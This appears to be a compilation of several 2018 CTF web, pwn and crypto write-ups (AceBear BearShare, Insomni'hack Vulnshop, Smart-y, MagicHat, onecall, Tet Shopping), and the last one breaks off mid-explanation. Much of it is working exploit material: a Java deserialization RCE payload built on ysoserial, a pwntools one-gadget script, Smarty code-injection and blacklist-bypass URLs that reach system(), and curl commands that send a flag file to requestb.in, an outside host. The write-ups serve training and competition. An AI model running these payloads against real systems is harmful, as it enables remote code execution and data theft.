<main role="main" class="container"> <div class="mt-3"> <h1>BearShare</h1> <h3>Private message sharing</h3> </div> Need a dumb way to share your private message? Use BearShare! Your message stored at server: Your message's ID: <form class="form-signin" method="POST" action="index.php"> <input type="text" placeholder="Your private message" class="form-control" name="message"/> <button class="btn btn-lg btn-primary btn-block" style="max-width:300px;margin:auto;margin-top:30px;" type="submit">Create</button> </form> </main>
Need a dumb way to share your private message? Use BearShare!
Your message stored at server:
Your message's ID:
<footer class="footer"> <div class="container"> <span>Content © 2018 - AceBear</span> </div> </footer>
<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script> <script>window.jQuery || document.write('<script src="assets/js/vendor/jquery-slim.min.js"><\/script>')</script> <script src="assets/js/vendor/popper.min.js"></script> <script src="dist/js/bootstrap.min.js"></script> </body></html>```
and `download.txt` contains the following PHP code:
```php&1'); } else { die('Hey, are you a haxor?'); } }
?>
<html lang="en"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <meta name="description" content=""> <meta name="author" content=""> <link rel="icon" href="favicon.ico">
<title>BearShare</title>
<link href="dist/css/bootstrap.min.css" rel="stylesheet">
<style> /* Sticky footer styles -------------------------------------------------- */ html { position: relative; min-height: 100%; } body { /* Margin bottom by footer height */ margin-bottom: 60px; } .footer { position: absolute; bottom: 0; width: 100%; /* Set the fixed height of the footer here */ height: 60px; line-height: 60px; /* Vertically center the text there */ background-color: #f5f5f5; }
/* Custom page CSS -------------------------------------------------- */ /* Not required for template or sticky footer method. */
body > .container { padding: 60px 15px 0; }
.footer > .container { padding-right: 15px; padding-left: 15px; }
code { font-size: 80%; } </style> </head>
<body>
<header> <nav class="navbar navbar-expand-md navbar-dark fixed-top bg-dark"> BearShare <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"> <span></span> </button> <div class="collapse navbar-collapse" id="navbarCollapse"> Create message Get message <span>(current)</span> </div> </nav> </header>
<main role="main" class="container"> <div class="mt-3"> <h1>BearShare</h1> <h3>Private message sharing</h3> </div> Need a dumb way to share your private message? Use BearShare! <xmp style="background: #f8f9fa;overflow-x:scroll;padding:10px;max-height:500px">
Need a dumb way to share your private message? Use BearShare!
</xmp> <form class="form-signin" method="POST" action="download.php"> <input type="hidden" name="nonce" value="<?php echo $nonce; ?>"/> <input type="hidden" name="hash" value=""/> <div class="form-row"> <div class="form-group col-md-3"> <select class="form-control ss" name="storagesv"> <option disabled selected value>-- Storage server --</option> <option value="message1.local">message1.local</option> <option value="message2.local">message2.local</option> </select> </div> <div class="form-group col-md-9"> <input type="text" class="form-control" name="messid"/> </div>
<button class="btn btn-lg btn-primary btn-block" style="max-width:300px;margin:auto;margin-top:30px;" type="submit">Read message</button> </form> </main>
<footer class="footer"> <div class="container"> <span>Content © 2018 - AceBear</span> </div> </footer>
<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script> <script>window.jQuery || document.write('<script src="assets/js/vendor/jquery-slim.min.js"><\/script>')</script> <script src="assets/js/vendor/popper.min.js"></script> <script src="dist/js/bootstrap.min.js"></script> <script> $( ".ss" ).change(function() { if($(".ss").val() == "message1.local"){ $("input[name='hash']").val(""); } else if($(".ss").val() == "message2.local"){ $("input[name='hash']").val(""); } else { "None"; } }); </script> </body></html>```
One condition of `download.txt` immediately catches the eye:
```phpif($_POST['storagesv'] === 'message1.local' or $_POST['storagesv'] === 'message2.local'){ $url = 'http://'.$_POST['storagesv'].'/';} elseif ($_POST['storagesv']==="gimmeflag") { die('AceBear{******}');}```
Seems like we know where to look!
### Reversing the application
In order to display the flag, we need to provide the parameter`storagesv=gimmeflag` in a POST request. This condition is only checked if`isset($_POST['messid'])` evaluates to `True`, which means we must providethe parameter `messid` as well.
Between these two checks, the function `validate_hash()` is called. Let'scheck its code:
```phpfunction validate_hash(){ if(empty($_POST['hash']) || empty($_POST['storagesv'])){ die('Cannot verify server'); } if(isset($_POST['nonce'])){ $S_KEY = hash_hmac('sha256',$_POST['nonce'],$S_KEY); } $final_hash = hash_hmac('sha256',$_POST['storagesv'],$S_KEY); if ($final_hash !== $_POST['hash']){ die('Cannot verify server'); }}```
First, it checks whether the `hash` parameter and the `storagesv` parameterexist, and terminates if they don't. Therefore, we need to pass a `hash`parameter in our POST request as well, which looks like this so far:`storagesv=gimmeflag&hash=randomvalue1&messid=randomvalue2`.
After that, it checks whether the parameter `nonce` is set, and hashes it using`hash_hmac` with a secret key. This secret key then becomes the result of thiscomputation. If `nonce` is not provided through the parameters, the programjust skips the condition and keeps running. We don't **need** to pass a `nonce`parameter in our request, but we **can**, which will probably come in handy.
Then, the value of our `storagesv` parameter is hashed using the previouslyevoked secret key.
Finally, this hash is compared to the `hash` parameter from our request. Ifthese two hashes match, the function results normally.
### What we should aim for
Because we want to predict the value of `$final_hash`, we have to be able tocontrol the value of `$S_KEY` during the second call to `hash_hmac`. The onlyway to do that is by finding a way to manipulate the output of`hash_hmac('sha256',$_POST['nonce'],$S_KEY);`.
### What's the vulnerability?
The vulnerability is not obvious here, and requires a bit of knowledge aboutthe specification of the `hash_hmac` function in PHP. It is no use lookinginto the `hash_hmac` algorithm as it is still cryptographically secure fornow.
While we are able to set the value of `$S_KEY` by setting the `nonce` parameter,there is no way of controlling the output of `hash_hmac` to set `$S_KEY` toa predictable value, since a secret key is used in the function call…Or is there?
The value of `$_POST['nonce']` really doesn't provide any way of predicting theoutput of `hash_hmac` if we don't know the secret key used. However, the valueof `$_POST['nonce']` isn't the only characteristic of the parameter we cancontrol: we also control its **type**.
`hash_hmac` works well when its second parameter is a string, but what if itis an array for example?
```phpphp > hash_hmac("sha256", array(1), "secret");PHP Warning: hash_hmac() expects parameter 2 to be string, array given in php shell code on line 1```
We get **a warning**! But… a warning is not an error, so what is the outputof the function? Well, it is **NULL**.
```phpphp > print_r(hash_hmac("sha256", array(1), "secret") == NULL);PHP Warning: hash_hmac() expects parameter 2 to be string, array given in php shell code on line 11```
So, if we make `$_POST['nonce']` an array, we should be able to pass any stringin `$_POST['storagesv']` provided `$_POST['hash']` contains`hash_hmac("sha256", $_POST['storagesv'], NULL)`.
### Wrapping up
We issue the following curl request:
```bashcurl -X POST --data "nonce[]=lol&nonce[]=lol&messid=lol&storagesv=gimmeflag&hash=028cf6abf024b107104bc69d844cd3e70755cf2be66b9ab313ca62f9efdcf769" http://35.198.201.83/download.php```
and we obtain the first flag: `AceBear{b4d_Hm4C_impl3M3nt4t10N}`!!
## BearShare 2
Of course, we spotted another interesting piece of code in **BearShare**:
```phpif($messid){ $url .= $messid; $out = shell_exec('/usr/bin/python '.$BROWSER_BOT.' '.escapeshellarg('http://route.local/?url='.urlencode($url)).' 2>&1');} else { die('Hey, are you a haxor?');}```
Any call to `shell_exec` in a CTF obviously reeks of exploitation potential.So, what's up with that?
### Reversing the application
We can pretty much keep a big part of our payload here. If `$messid` is setafter going through a filter, it is concatenated to `$url`, a variable that isthen used to… do something, we don't know what yet; it would seem natural thatit is designed to visit the page at `$url`.
`$url` is set in the previous condition to the value of `$_POST['storagesv']`if it is **message1.local** or **message2.local**. Otherwise, it is left empty,and we can therefore control it completely using `$messid`.
After checking with the values `storagesv=lol`,`hash=ed094d614919a055e78dc191fb658b9b0e7b24d0d05eb421211eecdc37ebb566`and `messid=lol`, we get a page containg the following output:
```html<xmp style="background: #f8f9fa;overflow-x:scroll;padding:10px;max-height:500px"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>404 Not Found</title></head><body><h1>Not Found</h1>The requested URL /lol was not found on this server.<hr /><address>Apache/2.4.27 (Ubuntu) Server at route.local Port 80</address></body></html></xmp>```
The requested URL /lol was not found on this server.
This is an SSRF, alright.
### Exploitation
So, this looks like it has the potential for a SSRF. The filter function isquite permissive. We're not sure of what we're looking for though, so we'regoing to apply the golden rule we learned in this CTF: **check robots.txt**.
We run the following command:
```bashcurl -X POST --data "messid=robots.txt&nonce[]=lol&nonce[]=lol&storagesv=lol&hash=ed094d614919a055e78dc191fb658b9b0e7b24d0d05eb421211eecdc37ebb566" http://35.198.201.83/download.php```
and we get the following output:
```<xmp style="background: #f8f9fa;overflow-x:scroll;padding:10px;max-height:500px"><html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>User-agent: * Disallow: /index_09cd45eff1caa0e.txt </body></html></xm```
Ok, let's check `/index_09cd45eff1caa0e.txt`:
```bashcurl -X POST --data "messid=index_09cd45eff1caa0e.txt&nonce[]=lol&nonce[]=lol&storagesv=lol&hash=ed094d614919a055e78dc191fb658b9b0e7b24d0d05eb421211eecdc37ebb566" http://35.198.201.83/download.php```
This outputs:
```<xmp style="background: #f8f9fa;overflow-x:scroll;padding:10px;max-height:500px"><html xmlns="http://www.w3.org/1999/xhtml"><head></head><body><?php if(isset($_GET['url'])){ $url = (string)$_GET['url']; header('Location: '.$url.'?flag=***SECRET***:'); }?></body></html></xmp>```
We figure out that this is a backup of `/index.php` on the local server`route.local`. Basically, passing a `url` parameter to the request to this filewill send the flag to the server it points to.
In order to exfiltrate it, we need to pass a URL we control as a parameter; itdoes not need to be prefixed with `http://` but at least by `//`, which isa pattern that is filtered by the `filter` function.
It seems quite obvious to try double encoding one of the slashes here and, afterexecuting
```phpcurl -X POST --data "nonce[]=lol&nonce[]=lol&storagesv=lol&hash=ed094d614919a055e78dc191fb658b9b0e7b24d0d05eb421211eecdc37ebb566&messid=index.php%3Furl=%252F/requestb.in/zmecxqzm" http://35.198.201.83/download.php```
We obtain the flag in our bin: `AceBear{A_w4Y_t0_tr1cK_oP3n_r3Dir3cT}`!!
## Conclusion
Those two challenges were very interesting, and I had a lot of fun beating them.Thanks a lot to the organizing team for making such a cool CTF! |
# Web - Vulnshop
```We're preparing a website for selling some important vulnerabilities in the future. You can browse some static pages on it, waiting for the official release.
http://vulnshop.teaser.insomnihack.ch```
This challenge was quite easy to understand, a little bit trickier to solve. The source of the `index.php` file was given and is available [here](https://github.com/YoloSw4g/writeups/blob/master/2018/Insomni'hack-Teaser-2018/web-vulnshop/resources/index.php).There are 3 different actions that will interest us:* **Contact us**, which sets an arbitrary value for your `$_SESSION['challenge']` variable* **Captcha**, which creates a file in the `./tmp` directory, with the name of your challenge, and echoes back its value* **Captcha-verify**, which allows you to execute an arbitrary PHP function, with first argument being `./<challenge>`, and second argument user-controled
However, things may not be simple to exploit since many sensitive PHP functions are disabled:
Some writeups out there try (and succeed) in modifying the value of the session variable, by modifying the file where it is stored on-disk. We tried a different approach, since the `popen` function was not disabled:
```resource popen ( string $command , string $mode )```
In order to execute some arbitrary function, you have to call `/?page=captcha-verify&method=<function>&answer=<arg>`, which in turn will be resolved as `<function>('./<challenge>', '<arg>')`.These are the different calls we made to get a reverse shell:
| Page | Method | Answer | Goal ||:----:|:------:|--------|------|| contact-us | N/A | N/A | Generate the random token || captcha | N/A | N/A | Create the file in `./tmp` || captcha-verify | `file_put_contents` | some bash reverse shell | Store a reverse shell in our file || captcha-verify | `chmod` | 511 | Sets chmod 0777 (octal, 511 in decimal) on our file || captcha-verify | `popen` | r | Launches the program |
As soon as we `GET` the last command, our reverse shell pops, and we can read `/flag`!
Enjoy! |
# Web - Smart-Y
```Last year, a nerd destroyed the system of Robot City by using some evident flaws. It seems that the system has changed and is not as evident to break now.
http://smart-y.teaser.insomnihack.ch```
Once you find the vuln in this one, the challenge is quite easy. When you navigate on the website, you are quickly directed to `/console.php`, which source is:
```php".htmlspecialchars("<<<DEBUG>>>").""; $source = $template; $mtime = time(); } } // Smarty configuration $smarty = new Smarty(); $my_security_policy = new Smarty_Security($smarty); $my_security_policy->php_functions = null; $my_security_policy->php_handling = Smarty::PHP_REMOVE; $my_security_policy->modifiers = array(); $smarty->enableSecurity($my_security_policy); $smarty->setCacheDir(SMARTY_CACHE_DIR); $smarty->setCompileDir(SMARTY_COMPILE_DIR);
$smarty->registerResource('news',new news); $smarty->display('news:'.(isset($_GET['id']) ? $_GET['id'] : '')); ```
There is not much to go with, so let's try to go in `./smarty`:
We can go and see the [changelog](https://raw.githubusercontent.com/YoloSw4g/writeups/master/2018/Insomni%27hack-Teaser-2018/web-Smart-y/resources/change_log.txt) to grab the version number:
```===== 3.1.31 ===== (14.12.2016) 23.11.2016 - move template object cache into static variables
19.11.2016 - bugfix inheritance root child templates containing nested {block}{/block} could call sub-bock content from parent template https://github.com/smarty-php/smarty/issues/317 - change version checking
11.11.2016 - bugfix when Smarty is using a cached template object on Smarty::fetch() or Smarty::isCached() the inheritance data must be removed https://github.com/smarty-php/smarty/issues/312 - smaller speed optimization```
Next thing you want to do is search for public vulnerabilities, and there is one that can be of interest:```CVE-2017-1000480: Smarty 3 before 3.1.32 is vulnerable to a PHP code injection when calling fetch() or display() functions on custom resources that does not sanitize template name```
Sadly, there is no exploit, so we have to search for it on our own. Grepping the [current changelog](https://github.com/smarty-php/smarty/blob/master/change_log.txt#L71) for `display()` shows us that the patch was released on 2017-07-21, which leads us to [this commit](https://github.com/smarty-php/smarty/commit/614ad1f8b9b00086efc123e49b7bb8efbfa81b61).
There we see what really went down:```php$output .= "/* Smarty version " . Smarty::SMARTY_VERSION . ", created on " . strftime("%Y-%m-%d %H:%M:%S") . "\n from \"" . $_template->source->filepath . "\" */\n\n";```
```php$output .= "/* Smarty version {Smarty::SMARTY_VERSION}, created on " . strftime("%Y-%m-%d %H:%M:%S") . "\n from \"" . str_replace('*/','* /',$_template->source->filepath) . "\" */\n\n";```
Someone was dynamically generating multilines comments inside a PHP code, and was not properly handlin `*/` in the template name. That allows for code injection in Smarty:
So let's [get the flag](http://smart-y.teaser.insomnihack.ch/console.php?id=*/echo%20file_get_contents(%27/flag%27);/*):```INS{why_being_so_smart-y} The news system is in maintenance. Please wait a year. <<<DEBUG>>>``` |
# UrlparameterAuthor: avarx
```$ curl http://35.196.45.11:8080/robots.txt```
returns:```text# you know de wae ma queenUser-Agent: *Disallow: /?debug```
```$ curl http://35.196.45.11:8080/?debug```
returns:```PHP$blacklist = "assert|system|passthru|exec|assert|read|open|eval|`|_|file|dir|\.\.|\/\/|curl|ftp|glob";if(count($_GET) > 0){ if(preg_match("/$blacklist/i",$_SERVER["REQUEST_URI"])) die("No no no hackers!!"); list($key, $val) = each($_GET); $key($val);}```
The interesting part is **$_SERVER["REQUEST_URI"]** is urlencoded **$_GET** is not.
```$ curl "http://35.196.45.11:8080/?%73ystem=ls"```
would so result in:
| Variable | Content|| -----------------------|:-------------:|| $_SERVER["REQUEST_URI"]|/?%73ystem=ls|| $_GET: |[system] => ls|
This allows us to bypass the filter ($blacklist).
```curl "http://35.196.45.11:8080/?%73ystem=ls"```
returns:```textflag-a-long-name-that-you-wont-know.phpindex.phprobots.txt```
```curl "http://35.196.45.11:8080/?%73ystem=cat%20flag-a-long-name-that-you-wont-know.php"```
returns:```PHP
``` |
# MagicHat (Pwn, 321p, 9 solved)
[PL](#pl-version)
In the task we get a [client](magic_hat_client.jar) for Java RMI application.We can add this jar as a library in IntelliJ IDEA project, and it will decompile the code for us.
The code is rather simple, we establish a connection via RMI with the server and then we can place some objects inside Hat object, and send it to the server.Server takes those objects and does some operations on them.
```javaProperties props = System.getProperties();props.setProperty("javax.net.ssl.trustStore", "magic_hat_truststore");props.setProperty("javax.net.ssl.trustStorePassword", "magic_hat");Registry registry = LocateRegistry.getRegistry(InetAddress.getByName("magichat.teaser.insomnihack.ch").getHostName(), 51966, new SslRMIClientSocketFactory());WizardAPI wizardAPI = (WizardAPI)registry.lookup("Wizard");//Hat magicHat = wizardAPI.getMagicHat();//magicHat.add(new Wand());//Pair<String, Hat> answer = wizardAPI.castASpell(magicHat);magicHat = (Hat)answer.getRight();System.out.println((String)answer.getLeft());```
RMI has 2 types of objects which can be passed between remote endpoints - Remote objects (passed as proxies), and Serializable objects, passed in serialized form.In our case every artifact we can place in the Hat is Serializable.The Hat itself is simply:
```javapublic class Hat extends Artifact { private Bag content = new HashBag();
public void add(Artifact a) { this.content.add(a); }
public String toString() { String str = super.toString(); if (!this.content.isEmpty()) { str = str + " that contains: \n" + this.content.toString().replace(":", "x ").replace(',', '\n'); } return str; }}```
The vulnerability here is that server endpoint deserializes objects we send. It might later crash with `ClassCastException` if the objects were not of the expected type, but they will be deserialized before that happens.It's also worth understanding that Java doesn't have notion of generic types at runtime.Pretty much any collection type can store any objects, also of totally unrelated types.It means we can store anything in the `HashBag` in `Hat` class.
We used slightly modified payload from [ysoserial](https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/CommonsCollections6.java).We use the same approach, but instead of `HashSet` we create `HashBag`, we also used `Whitebox` to skip all the reflection madness:
```javaprivate static Hat preparePayload(String command) { // like in CommonsCollections6 String[] execArgs = new String[]{command}; Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), new InvokerTransformer("exec", new Class[]{String.class}, execArgs), new ConstantTransformer(1)}; Transformer transformerChain = new ChainedTransformer(transformers); Map innerMap = new HashMap(); Map lazyMap = LazyMap.decorate(innerMap, transformerChain); TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo"); HashBag bagWithExploit = new HashBag(); bagWithExploit.add(new Object());
Map internalMap = Whitebox.getInternalState(bagWithExploit, "map"); Object[] nodesArray = Whitebox.getInternalState(internalMap, "table"); Object node = Arrays.stream(nodesArray) .filter(Objects::nonNull) .findFirst() .orElseThrow(() -> new RuntimeException("this can't happen")); Whitebox.setInternalState(node, "key", entry);
Hat hat = new Hat(); Whitebox.setInternalState(hat, "content", bagWithExploit); return hat;}```
Now we can simply send this `hat` to the server to invoke `command`.We run the exploit with:
```java public static void main(final String[] args) throws Exception { Properties props = System.getProperties(); props.setProperty("javax.net.ssl.trustStore", "magic_hat_truststore"); props.setProperty("javax.net.ssl.trustStorePassword", "magic_hat"); Registry registry = LocateRegistry.getRegistry(InetAddress.getByName("magichat.teaser.insomnihack.ch").getHostName(), 51966, new SslRMIClientSocketFactory()); WizardAPI wizard = (WizardAPI) registry.lookup("Wizard"); Scanner sc = new Scanner(System.in); while (true) { System.out.print("> "); execCommand(wizard, sc.nextLine()); } }
private static void execCommand(WizardAPI wizard, String command) { try { wizard.castASpell(preparePayload(command)); } catch (Exception e) { } }```
And we basically have RCE on the server, although without immediate echo, but we can always drop a reverse-shell.After some poking around we find the `flag.txt` file in `/home/magic-hat` so we can grab it with:
`curl -d @/home/magic-hat/flag.txt -X POST https://requestb.in/blablabla`
And we get: `INS{lol_ur_a_lizard_Gary!}`
### PL version
W zadaniu dostajemy [klienta](magic_hat_client.jar) dla aplikacji Java RMI.Możemy dodać ten jar jako bibliotekę w IntelliJ IDEA żeby automatycznie zobaczyć zdekompilowany kod.
Kod jest dość prosty, łączymy się z serwerem za pomocą RMI, następnie możemy dodać pewne obiekty do obiektu Hat a potem wysłać je do serwera.Serwer bierze te obiekty i wykonuje na nich pewne operacje.
```javaProperties props = System.getProperties();props.setProperty("javax.net.ssl.trustStore", "magic_hat_truststore");props.setProperty("javax.net.ssl.trustStorePassword", "magic_hat");Registry registry = LocateRegistry.getRegistry(InetAddress.getByName("magichat.teaser.insomnihack.ch").getHostName(), 51966, new SslRMIClientSocketFactory());WizardAPI wizardAPI = (WizardAPI)registry.lookup("Wizard");//Hat magicHat = wizardAPI.getMagicHat();//magicHat.add(new Wand());//Pair<String, Hat> answer = wizardAPI.castASpell(magicHat);magicHat = (Hat)answer.getRight();System.out.println((String)answer.getLeft());```
RMI pozwala na przekazywanie pomiędzy zdalnymi klientami 2 typów obiektów - obiekty Remote (przesyłane jako proxy) oraz obiekty Serializable, w formie zserializowanej.W naszym przypadku wszystkie artefakty które możemy umieścić w Hat są Serializable.Klasa Hat to po prostu:
```javapublic class Hat extends Artifact { private Bag content = new HashBag();
public void add(Artifact a) { this.content.add(a); }
public String toString() { String str = super.toString(); if (!this.content.isEmpty()) { str = str + " that contains: \n" + this.content.toString().replace(":", "x ").replace(',', '\n'); } return str; }}```
Podatność w tym zadaniu polega na tym, że serwer musi zdeserializować obiekty które mu przesyłamy.Później może to wysypać program z `ClassCastException` jeśli wyślemy obiekty nieoczekiwanego typu, ale mimo wszystko muszą zostać zdeserializowane.Warto pamiętać też że Java nie ma na poziomie wykonania czegoś takiego jak typy generyczne.Każda kolekcja obiektów może przechowywać obiekty dowolnych, niezwiązanych ze sobą, typów.To oznacza że w obiekcie `HashBag` w klasie `Hat` możemy przechowywać cokolwiek.
Użyliśmy lekko zmodyfikowanego payloadu z [ysoserial](https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/CommonsCollections6.java).Używamy tego samego podejścia ale zamiast `HashSet` tworzmy `HashBag`. Używamy też `Whitebox` żeby pozbyć się całego szaleństwa związanego z refleksją.
```javaprivate static Hat preparePayload(String command) { // like in CommonsCollections6 String[] execArgs = new String[]{command}; Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), new InvokerTransformer("exec", new Class[]{String.class}, execArgs), new ConstantTransformer(1)}; Transformer transformerChain = new ChainedTransformer(transformers); Map innerMap = new HashMap(); Map lazyMap = LazyMap.decorate(innerMap, transformerChain); TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo"); HashBag bagWithExploit = new HashBag(); bagWithExploit.add(new Object());
Map internalMap = Whitebox.getInternalState(bagWithExploit, "map"); Object[] nodesArray = Whitebox.getInternalState(internalMap, "table"); Object node = Arrays.stream(nodesArray) .filter(Objects::nonNull) .findFirst() .orElseThrow(() -> new RuntimeException("this can't happen")); Whitebox.setInternalState(node, "key", entry);
Hat hat = new Hat(); Whitebox.setInternalState(hat, "content", bagWithExploit); return hat;}```
Tak przygotowany `hat` możemy teraz wysłać do serwera, co spowoduje wykonanie `command`.Uruchamiamy ten exploit przez:
```java public static void main(final String[] args) throws Exception { Properties props = System.getProperties(); props.setProperty("javax.net.ssl.trustStore", "magic_hat_truststore"); props.setProperty("javax.net.ssl.trustStorePassword", "magic_hat"); Registry registry = LocateRegistry.getRegistry(InetAddress.getByName("magichat.teaser.insomnihack.ch").getHostName(), 51966, new SslRMIClientSocketFactory()); WizardAPI wizard = (WizardAPI) registry.lookup("Wizard"); Scanner sc = new Scanner(System.in); while (true) { System.out.print("> "); execCommand(wizard, sc.nextLine()); } }
private static void execCommand(WizardAPI wizard, String command) { try { wizard.castASpell(preparePayload(command)); } catch (Exception e) { } }```
W ten sposób mamy generalnie RCE na serwerze, chociaż bez echa, ale możemy zawsze uruchomić sobie reverse-shell.Po chwili rozglądania się po serwerze znajdujemy plik `flag.txt` w `/home/magic-hat` i możemy pobrać go przez:
`curl -d @/home/magic-hat/flag.txt -X POST https://requestb.in/blablabla`
Dostajemy: `INS{lol_ur_a_lizard_Gary!}` |
Choice 1 requests an `m` and plugs it into `(rh+m)%p`, where `r` is random and `h` and `p` are preset. Choice 2 gives a ciphertext and asks us to find `m`.
We can use the following diagram to find `p`. All we need is a sufficiently small `m1` and a sufficiently large `m2` that is less than `p`. We find that a good input for `m1` is `A` and a good input for `m2` is 50 `A`'s. These turn into the numbers `65` and `658220557159408071873077436000767732672277947191762856211736698726047433063116382944811560640035133503269435993053282625`. We run the service a few times until the second output wraps around the modulus,
This gives us `p=2129236650498506197214865121017813676962270980934541379925587741818174020229784960110052122450619093813474017151250421361`.
Now that we have `p`, we can now find `h`. We collect values of `rh` and take their gcd's to get that `h=5652773385368202689409947437764703572562115505999698456043486537028395595811789626496940450622715417097798491386547`.
Now that we have `p` and `h`, we can attempt choice 2. We get a ciphertext, plug it into Mathematica (or wolfram cloud) and get an answer in a few seconds. Then we copy-paste the answer into the service and we get the flag: `AceBear{r4nd0m_is_fun_in_my_g4m3}`.
 |
Under x86/x64 there are so called "magic addresses" or "one gadgets" that allow you to get a shell just by jumping to that specific address within libc. You don't have to set up stack arguments, you just need to jump there [1] [2]. For this challange we tried to find such an address as well but did have problems finding it within `do_system` (called by `system` within libc). After a while we looked for different addresses where the string `'/bin/sh"` was used (e.g., via IDA `x` key on the string `"/bin/sh"`) and we found a working address near that address at `0x9B9A0`. This means we just have to get the libc base address from the provided memory mappings and add `0x9B9A0` to it to get the final address. All is left is to send the program this address and it jumps to it (`BLR X1` at `0x40097C` within the `onecall` binary).
That's all!
Here is the full code:
```python#!/usr/bin/env python2
from pwn import *import struct
p = remote("onecall.teaser.insomnihack.ch", 1337)
mapping = p.recvuntil("Where do we go from here ?").split("\n")
LIBC_BASE = None
for line in mapping: if "libc.so.6" in line: LIBC_BASE = int(line.split("-")[0], 16) break
MAGIC_ADDR = p64(LIBC_BASE + 0x9B9A0)p.sendline(MAGIC_ADDR)response = p.recvline()p.sendline("cat flag.txt")response = p.recvline()print("The flag: {}".format(response))p.close()```
[1] https://github.com/m1ghtym0/magic_gadget_finder
[2] https://github.com/david942j/one_gadget |
## Tet ShoppingTeam: OpenToAll
### Description```Tet shopping (996)
Tet is coming, let 's go shopping
Service: http://128.199.179.156/Source: http://128.199.179.156/src.tar.gz```
### Topics and Tools- SQLi- Blind SQLi- Wireshark- SSRF- Gopher
### The Challenge
Tet Shopping is an online web store for buying supplies to prepare for Tet(Vietnamese New Year). This ended up being a very interesting challenge with multiple parts to it. Because there's so much, this writeup is a bit long, sorry!
The web app features a very barebones shopping cart and item purchase tracking system. After poking around the web app a bit and not finding anything obvious, I dove into the provided source.
NOTE: The source was "updated" about 10 hours into the CTF. `cfg.php` and `info.php` were both changed. I will point out the changes when I get to them and point out why I think both of the changes should have been left out.
To begin with, some very interesting things are immediately noticeable:
There is a file called `backup.sh` that contains: ```#!/bin/shecho "[+] Creating flag user and flag table."mysql -h 127.0.0.1 -uroot -p <<'SQL'CREATE DATABASE IF NOT EXISTS `flag` /*!40100 DEFAULT CHARACTER SET utf8 */;USE `flag`;DROP TABLE IF EXISTS `flag`;CREATE TABLE `flag` ( `flag` VARCHAR(1000));CREATE USER 'fl4g_m4n4g3r'@'localhost';GRANT USAGE ON *.* TO 'fl4g_m4n4g3r'@'localhost';GRANT SELECT ON `flag`.* TO 'fl4g_m4n4g3r'@'localhost';SQL
echo -n "[+] Please input the flag:"read flag
mysql -h 127.0.0.1 -uroot -p <<SQLINSERT INTO flag.flag VALUES ('$flag');SQL
echo "[+] backup successful"```
So we know we'll have to access the database somehow to get our flag. This immediately reminded me the extract0r challenge from 34C3 CTF. This challenge ends up being rather similar to it in the end.(I highly recommend reading eboda's [WRITEUP](https://github.com/eboda/34c3ctf/tree/master/extract0r)).
Also easily discovered is the `cfg.php` which contains all of the code for interfacing with the database. When the challenge first launched, `cfg.php` contained:```phpprivate $db_server = "localhost";private $db_user = "VN_tet";private $db_pass = '123qwe!@#QWE';private $db_database = "VN_tet";```
So we now know that the web app is using a different database than the flag is stored in (VN_tet vs flag). For some reason, the source got updated and the newer version of `cfg.php` now shows:```phpprivate $db_server = "localhost";private $db_user = "xxxx";private $db_pass = 'xxxx';private $db_database = "xxxx";```
I'm not quite sure what the logic behind changing this was... Why would you ever give _less_ information in an update?
After some more source reading, I found some fun stuff in `func.php`:
```phpfunction get_data($url) { $ch = curl_init(); $timeout = 2; curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, $timeout); $data = curl_exec($ch); curl_close($ch); return $data;}```
Looks like a potential SSRF! (*cough* extract0r *cough*)
So stepping backwards to figure out how to control this function, more source code digging!get_data() is called from the watermark_me() function in `func.php`.watermark_me is a function that applies their "Pepe Verified!" image on top of store items when viewing them at `/info.php`. The only parts of watermark_me that matter for what we need are:
```phpfunction watermark_me($img){ if(preg_match('/^file/', $img)){ die("Ahihi"); } $file_content = get_data($img); $fname = 'tmp-img-'.rand(0,9).'.tmp'; @file_put_contents('/tmp/'.$fname, $file_content); while(1){ if(file_exists('/tmp/'.$fname)) break; } ...```If we can pass an `$img` into watermark_me, SSRF!
NOTE: I'm going to get this out of the way here. I spent a _lot_ of time trying to get RCE via imagePng and other PHP GD vulnerabilities in the watermark_me() function. If anyone was able to get this to work, please let me know how!
Moving backwards again, watermark_me() is only called from one place which is in `info.php`:
```php...
$uid = (int)$_SESSION["id"];$prepare_qr = $jdb->addParameter("SELECT user from users where uid=%s", $uid);$result1 = $jdb->fetch_assoc($prepare_qr);$username = $result1[0]['user'];$prepare_qr = $jdb->addParameter("SELECT goods.name, goods.description, goods.img from goods inner join info on goods.uid=info.gid where gid=%s", $_GET['uid']);$prepare_qr = $jdb->addParameter($prepare_qr.' and user=%s', $username);
$result = $jdb->fetch_assoc($prepare_qr);
if(count($result)<=0) die("Not yet!");
...
echo '';```
NOTE: This is the second major source update. Above is the updated version. The original version was:
